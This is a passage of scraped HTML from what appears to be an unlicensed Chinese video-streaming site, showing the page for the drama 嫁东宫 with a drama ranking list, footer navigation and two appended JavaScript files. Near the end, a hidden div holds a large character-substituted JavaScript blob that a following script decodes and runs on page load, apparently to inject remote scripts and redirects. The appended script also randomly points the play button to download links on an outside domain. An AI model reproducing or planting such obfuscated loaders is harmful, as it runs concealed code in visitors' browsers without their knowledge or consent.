clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“嫁东宫”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="277612" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="定风波2025" href="/video/321262.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250801-1/e96972ed063d460687ca7080e1051569.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">定风波2025</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,悬疑,古装,国产</p><p><span class="vodlist_sub">状态：全36集</span></p></div></a></li><li class="part_eone"><a href="/video/315210.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>刁蛮俏厨娘</a></li><li class="part_eone"><a href="/video/296167.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>末世之黄金屋</a></li><li class="part_eone"><a href="/video/273705.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>哥哥你别跑</a></li><li class="part_eone"><a href="/video/321881.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>大唐重案组</a></li><li class="part_eone"><a href="/video/323168.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>侠医国语</a></li><li class="part_eone"><a href="/video/331230.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>我亲爱的秘书</a></li><li class="part_eone"><a href="/video/323836.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>灼灼韶华</a></li><li class="part_eone"><a href="/video/263664.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>佳偶自天成</a></li><li class="part_eone"><a href="/video/319287.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>朱雀堂</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="277612" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wmhcfz.com/" title="天堂影视">天堂影视</a>提供热播电视剧、新番动漫、搞笑综艺、未删减电影大全免费在线观看</p><p>Copyright © 2022 wmhcfz.com All Rights Reserved</p><p>蜀ICP备90157982号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wmhcfz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《嫁东宫》https://www.wmhcfz.com/video/277612.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wmhcfz.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-DHF2SQKMN1\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-DHF2SQKMN1\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.wmhcfz.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/4834_0.html';
break;        
}